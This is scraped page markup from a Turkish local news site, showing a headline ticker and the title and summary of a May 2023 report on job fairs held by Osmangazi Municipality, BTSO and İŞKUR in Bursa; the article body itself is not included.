</div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/buharkent-te-yuksek-riskli-gidalara-siki-denetim/389953/" title="Buharkent&#39;te yüksek riskli gıdalara sıkı denetim" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:44</div> <div class="text-nowrap last-minute-text">Buharkent&#39;te yüksek riskli gıdalara sıkı denetim</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yasli-kadin-omurga-kirigi-ameliyati-sonrasi-yeniden-yurumeye-basladi/389951/" title="Yaşlı kadın omurga kırığı ameliyatı sonrası yeniden yürümeye başladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:41</div> <div class="text-nowrap last-minute-text">Yaşlı kadın omurga kırığı ameliyatı sonrası yeniden yürümeye başladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sessizce-biten-iliskilerin-sayisi-her-gecen-gun-artiyor/389950/" title="Sessizce biten ilişkilerin sayısı her geçen gün artıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:41</div> <div class="text-nowrap last-minute-text">Sessizce biten ilişkilerin sayısı her geçen gün artıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/uzmani-pankreas-kanserine-karsi-uyardi-artan-sigara-kullanimi-riski-yukseltiyor/389949/" title="Uzmanı pankreas kanserine karşı uyardı: &quot;Artan sigara kullanımı riski yükseltiyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:41</div> <div class="text-nowrap last-minute-text">Uzmanı pankreas kanserine karşı uyardı: &quot;Artan sigara kullanımı riski yükseltiyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/talas-belediyesi-nde-hafta-sonu-vezneler-acik/389945/" title="Talas Belediyesi&#39;nde hafta sonu vezneler açık" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:39</div> <div class="text-nowrap last-minute-text">Talas Belediyesi&#39;nde hafta sonu vezneler açık</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ihracatini-en-cok-artiran-ikinci-il-izmirde-usak-ihracat-rekortmeni/389870/" title="İhracatını en çok artıran ikinci il İzmir&#39;de Uşak ihracat rekortmeni!" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:35</div> <div class="text-nowrap last-minute-text">İhracatını en çok artıran ikinci il İzmir&#39;de Uşak ihracat rekortmeni!</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tepecik-hafizlik-kiz-kur-an-kursu-yukseliyor/389941/" title="Tepecik Hafızlık Kız Kur&#39;an Kursu yükseliyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:30</div> <div class="text-nowrap last-minute-text">Tepecik Hafızlık Kız Kur&#39;an Kursu yükseliyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydin-da-sap-hastaligina-karsi-565-bin-687-doz-asi-uygulandi/389940/" title="Aydın&#39;da şap hastalığına karşı 565 bin 687 doz aşı uygulandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:30</div> <div class="text-nowrap last-minute-text">Aydın&#39;da şap hastalığına karşı 565 bin 687 doz aşı uygulandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kuresel-tahil-uretiminde-105-milyon-tonluk-rekor-artis-bekleniyor/389934/" title="Küresel tahıl üretiminde 105 milyon tonluk rekor artış bekleniyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:27</div> <div class="text-nowrap last-minute-text">Küresel tahıl üretiminde 105 milyon tonluk rekor artış bekleniyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/uludag-da-ayi-ailesine-sucuk-ziyafeti-cekerken-saldiriya-ugradi/389932/" title="Uludağ&#39;da ayı ailesine sucuk ziyafeti çekerken saldırıya uğradı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:26</div> <div class="text-nowrap last-minute-text">Uludağ&#39;da ayı ailesine sucuk ziyafeti çekerken saldırıya uğradı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/izmir-narlidere-pazarinda-kapsamli-denetim/389862/" title="İzmir Narlıdere pazarında kapsamlı denetim" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:25</div> <div class="text-nowrap last-minute-text">İzmir Narlıdere pazarında kapsamlı denetim</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/van-da-ilk-kez-cok-ip-boylu-kaya-tirmanisi-egitimi-verildi/389931/" title="Van&#39;da ilk kez çok ip boylu kaya tırmanışı eğitimi verildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:24</div> <div class="text-nowrap last-minute-text">Van&#39;da ilk kez çok ip boylu kaya tırmanışı eğitimi verildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/etso-da-meclis-yogun-gundemle-toplandi/389929/" title="ETSO&#39;da Meclis yoğun gündemle toplandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:21</div> <div class="text-nowrap last-minute-text">ETSO&#39;da Meclis yoğun gündemle toplandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cumhurbaskani-erdogan-dan-eru-ye-odul/389925/" title="Cumhurbaşkanı Erdoğan&#39;dan ERÜ&#39;ye ödül" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:21</div> <div class="text-nowrap last-minute-text">Cumhurbaşkanı Erdoğan&#39;dan ERÜ&#39;ye ödül</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kayseri-yolspor-farki-aciyor/389924/" title="Kayseri Yolspor farkı açıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:20</div> <div class="text-nowrap last-minute-text">Kayseri Yolspor farkı açıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/erzurum-ve-mersinde-447-kilogram-uyusturucu-3-gozalti/389846/" title="Erzurum ve Mersin&#39;de 447 kilogram uyuşturucu: 3 gözaltı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:20</div> <div class="text-nowrap last-minute-text">Erzurum ve Mersin&#39;de 447 kilogram uyuşturucu: 3 gözaltı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/hacilar-erciyesspor-4-mactir-kaybetmiyor/389923/" title="Hacılar Erciyesspor 4 maçtır kaybetmiyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:18</div> <div class="text-nowrap last-minute-text">Hacılar Erciyesspor 4 maçtır kaybetmiyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kutahya-da-yogun-bakim-hemsireligi-sertifikali-egitim-programi/389921/" title="Kütahya&#39;da &#39;Yoğun Bakım Hemşireliği Sertifikalı Eğitim&#39; programı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:17</div> <div class="text-nowrap last-minute-text">Kütahya&#39;da &#39;Yoğun Bakım Hemşireliği Sertifikalı Eğitim&#39; programı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kutahya-evliya-celebi-egitim-ve-arastirma-hastanesi-nin-inme-unitesi-ne-tesekkur-belgesi/389919/" title="Kütahya Evliya Çelebi Eğitim ve Araştırma Hastanesi&#39;nin &#39;İnme Ünitesi&#39;ne teşekkür belgesi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:17</div> <div class="text-nowrap last-minute-text">Kütahya Evliya Çelebi Eğitim ve Araştırma Hastanesi&#39;nin &#39;İnme Ünitesi&#39;ne teşekkür belgesi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/serbest-piyasada-doviz-fiyatlari/389910/" title="Serbest piyasada döviz fiyatları" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:14</div> <div class="text-nowrap last-minute-text">Serbest piyasada döviz fiyatları</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/van-tv-artik-full-hd-kalitesiyle-yayinda/389907/" title="Van TV artık full HD kalitesiyle yayında" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:13</div> <div class="text-nowrap last-minute-text">Van TV artık full HD kalitesiyle yayında</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mekap-osb-yildizlari-odulune-layik-goruldu/389905/" title="Mekap, OSB Yıldızları ödülüne layık görüldü" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:13</div> <div class="text-nowrap last-minute-text">Mekap, OSB Yıldızları ödülüne layık görüldü</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/korfez-genclerbirligi-darica-da-13-madalya-kazandi/389904/" title="Körfez Gençlerbirliği Darıca&#39;da 13 madalya kazandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:11</div> <div class="text-nowrap last-minute-text">Körfez Gençlerbirliği Darıca&#39;da 13 madalya kazandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/uzm-dr-duman-dan-damar-hastaliklari-ile-ilgili-uyarilar/389900/" title="Uzm. Dr. Duman&#39;dan damar hastalıkları ile ilgili uyarılar" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:06</div> <div class="text-nowrap last-minute-text">Uzm. Dr. Duman&#39;dan damar hastalıkları ile ilgili uyarılar</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ktodan-enflasyonla-mucadelede-uretim-vurgusu/389836/" title="KTO&#39;dan enflasyonla mücadelede üretim vurgusu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:05</div> <div class="text-nowrap last-minute-text">KTO&#39;dan enflasyonla mücadelede üretim vurgusu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/emniyet-muduru-onder-esnafin-sorunlarini-sahada-degerlendirdi/389898/" title="Emniyet Müdürü Önder, esnafın sorunlarını sahada değerlendirdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:02</div> <div class="text-nowrap last-minute-text">Emniyet Müdürü Önder, esnafın sorunlarını sahada değerlendirdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bahcelievler-belediyesi-sunnet-soleni-etkinligi-duzenledi/389891/" title="Bahçelievler Belediyesi &quot;Sünnet Şöleni&quot; etkinliği düzenledi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">08:56</div> <div class="text-nowrap last-minute-text">Bahçelievler Belediyesi &quot;Sünnet Şöleni&quot; etkinliği düzenledi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/dunyada-5-kitada-5g-deneyimine-sahip-ulkemizdeki-tek-operatoruz/389889/" title="&#39;&#39;Dünyada 5 kıtada 5G deneyimine sahip ülkemizdeki tek operatörüz&#39;&#39;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">08:46</div> <div class="text-nowrap last-minute-text">&#39;&#39;Dünyada 5 kıtada 5G deneyimine sahip ülkemizdeki tek operatörüz&#39;&#39;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/meteorolojiden-kuvvetli-ruzgar-uyarisi-ic-ve-bati-kesimlerde-bulutlu-hava/389829/" title="Meteoroloji&#39;den kuvvetli rüzgar uyarısı! İç ve batı kesimlerde bulutlu hava" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">08:40</div> <div class="text-nowrap last-minute-text">Meteoroloji&#39;den kuvvetli rüzgar uyarısı! İç ve batı kesimlerde bulutlu hava</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/abd-ulusal-muhafizlara-yonelik-saldirinin-ardindan-afgan-uyruklu-kisilerin-gocmenlik-basvurularini-suresiz-olarak-askiya-aldi/389888/" title="ABD, Ulusal Muhafızlara yönelik saldırının ardından Afgan uyruklu kişilerin göçmenlik başvurularını süresiz olarak askıya aldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">08:35</div> <div class="text-nowrap last-minute-text">ABD, Ulusal Muhafızlara yönelik saldırının ardından Afgan uyruklu kişilerin göçmenlik başvurularını süresiz olarak askıya aldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/erzincan-da-yilin-ilk-kuzulari-dogdu-ureticilerin-umudu-tazelendi/389881/" title="Erzincan&#39;da yılın ilk kuzuları doğdu: Üreticilerin umudu tazelendi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">06:24</div> <div class="text-nowrap last-minute-text">Erzincan&#39;da yılın ilk kuzuları doğdu: Üreticilerin umudu tazelendi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/develi-de-liselerarasi-gures-musabakalari-yapildi/389879/" title="Develi&#39;de liselerarası güreş müsabakaları yapıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">06:15</div> <div class="text-nowrap last-minute-text">Develi&#39;de liselerarası güreş müsabakaları yapıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/abd-de-ulusal-muhafizlara-silahli-saldiri-duzenleyen-suphelinin-kimligi-netlesti/389877/" title="ABD&#39;de Ulusal Muhafızlara silahlı saldırı düzenleyen şüphelinin kimliği netleşti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">05:11</div> <div class="text-nowrap last-minute-text">ABD&#39;de Ulusal Muhafızlara silahlı saldırı düzenleyen şüphelinin kimliği netleşti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/abd-baskani-donald-trump-guney-afrika-miami-de-yapilacak-2026-g20-zirvesi-ne-davet-edilmeyecek/389876/" title="ABD Başkanı Donald Trump: &quot;Güney Afrika Miami&#39;de yapılacak 2026 G20 Zirvesi&#39;ne davet edilmeyecek&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">03:36</div> <div class="text-nowrap last-minute-text">ABD Başkanı Donald Trump: &quot;Güney Afrika Miami&#39;de yapılacak 2026 G20 Zirvesi&#39;ne davet edilmeyecek&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/real-madrid-mbappe-nin-4-goluyle-kazandi/389874/" title="Real Madrid, Mbappe&#39;nin 4 golüyle kazandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">01:12</div> <div class="text-nowrap last-minute-text">Real Madrid, Mbappe&#39;nin 4 golüyle kazandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/beyaz-saray-yakinlarinda-silahli-saldiriya-ugrayan-2-ulusal-muhafiz-personeli-hayatini-kaybetti/389873/" title="Beyaz Saray yakınlarında silahlı saldırıya uğrayan 2 Ulusal Muhafız personeli hayatını kaybetti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">01:07</div> <div class="text-nowrap last-minute-text">Beyaz Saray yakınlarında silahlı saldırıya uğrayan 2 Ulusal Muhafız personeli hayatını kaybetti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/develi-de-iyilik-manavi-programi-duzenlendi/389868/" title="Develi&#39;de iyilik manavı programı düzenlendi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">00:29</div> <div class="text-nowrap last-minute-text">Develi&#39;de iyilik manavı programı düzenlendi</div> </a> </div> </div> <div class="swiper-button-next"><svg width="18" height="18"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#chevron-right"></use></svg></div> <div class="swiper-button-prev"><svg width="18" height="18"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#chevron-left"></use></svg></div> </div> </div> </div> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"><a href="https://www.pembepusula.org/video-galeri/" class="px-3" title="Video Galeri" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#video"/> </svg> Video Galeri</a> <a href="https://www.pembepusula.org/foto-galeri/" class="px-3" title="Foto Galeri" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#image"/> </svg> Foto Galeri</a> <a href="https://www.pembepusula.org/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#user-edit"/> </svg> Yazarlar</a> <a class="px-3" href="https://www.pembepusula.org/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg#user"/> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnFacebook('https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/');return false;" title="facebook" data-cf-modified-a768bfccee38d1dd18eabe0b-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnTwitter('https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/', 'tr', '', 'Osmangazi Belediyesi’nden istihdama katkı ')" title="twitter" data-cf-modified-a768bfccee38d1dd18eabe0b-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Osmangazi Belediyesi’nden istihdama katkı https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/&text=Osmangazi Belediyesi’nden istihdama katkı " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/&media=https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg&description=Osmangazi Belediyesi’nden istihdama katkı " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-71842" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#comments"/></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-71842"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.pembepusula.org" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#home"/></svg></a></li> <li class="breadcrumb-item"><a href="https://www.pembepusula.org/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.pembepusula.org/bursa/" title="BURSA">BURSA</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="Osmangazi Belediyesi&#39;nden istihdama katkı ">Osmangazi Belediyesi&#39;nden istihdama katkı </a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-71842"> <div class="news-start"> <article id="haber-71842"> <div class="text-md-center"> <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#de0700 !important;"> BURSA </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 29 Mayıs 2023 - 15:11 </div> <div class="text-12 ml-md-3 text-fade"> </div> </div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> Osmangazi Belediyesi&#39;nden istihdama katkı </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">Osmangazi Belediyesi, BTSO ve İŞKUR'un ortaklaşa gerçekleştirdiği istihdam buluşmalarında Bursalılar iş sahibi oldu.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> BURSA </div> <div class="text-12"> 29 Mayıs 2023 - 15:11 </div> <div class="ml-3 d-none d-md-block text-12"> </div> </div> <div class="fix-socials_btm d-flex d-md-none"> <div class="post-tools"> <a rel="noopener" class="post-share share-link" href="https://www.pembepusula.org" title="Ana Sayfa"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#home"></use></svg></a> <span class="bg-facebook post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnFacebook('https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/');return false;" title="facebook" data-cf-modified-a768bfccee38d1dd18eabe0b-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnTwitter('https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/', 'tr', '', 'Osmangazi Belediyesi’nden istihdama katkı ')" title="twitter" data-cf-modified-a768bfccee38d1dd18eabe0b-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Osmangazi Belediyesi’nden istihdama katkı https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/&text=Osmangazi Belediyesi’nden istihdama katkı " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/&media=https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg&description=Osmangazi Belediyesi’nden istihdama katkı " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-5 ml-auto d-flex align-items-center"> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-md-inline-block " data-scroll="yorumlar-71842" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#comments"/></svg> <div class="text-10">Yorumlar</div> </a> </div> </div></div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnFacebook('https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/');return false;" title="facebook" data-cf-modified-a768bfccee38d1dd18eabe0b-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="if (!window.__cfRLUnblockHandlers) return false; ShareOnTwitter('https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/', 'tr', '', 'Osmangazi Belediyesi’nden istihdama katkı ')" title="twitter" data-cf-modified-a768bfccee38d1dd18eabe0b-=""><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Osmangazi Belediyesi’nden istihdama katkı https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/&text=Osmangazi Belediyesi’nden istihdama katkı " title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.pembepusula.org/osmangazi-belediyesi-nden-istihdama-katki/71842/&media=https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg&description=Osmangazi Belediyesi’nden istihdama katkı " title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-5 ml-auto d-flex align-items-center"> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print71842" id="71842" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#print"/></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-71842" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.pembepusula.org/template/prime/assets/img/sprite.svg?v=1#comments"/></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a data-fancybox="image" href="https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg" title="Osmangazi Belediyesi'nden istihdama katkı "><img src="https://www.pembepusula.org/template/prime/assets/img/641x380.jpg?v=2025070815570220250703225835" data-src="https://www.pembepusula.org/images/haberler/2023/05/osmangazi-belediyesi-nden-istihdama-katki.jpg" width="100%" height="100%" alt="Osmangazi Belediyesi'nden istihdama katkı " class="img-fluid lazy"/></a> </div> <div class="post-body my-3"> <div class="img_position_left"> <div class=" text-center"><div align="center" class="mb15" id="reklam"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px; overflow: hidden;"></iframe> </div></div> </div> <div class="detay" property="articleBody">
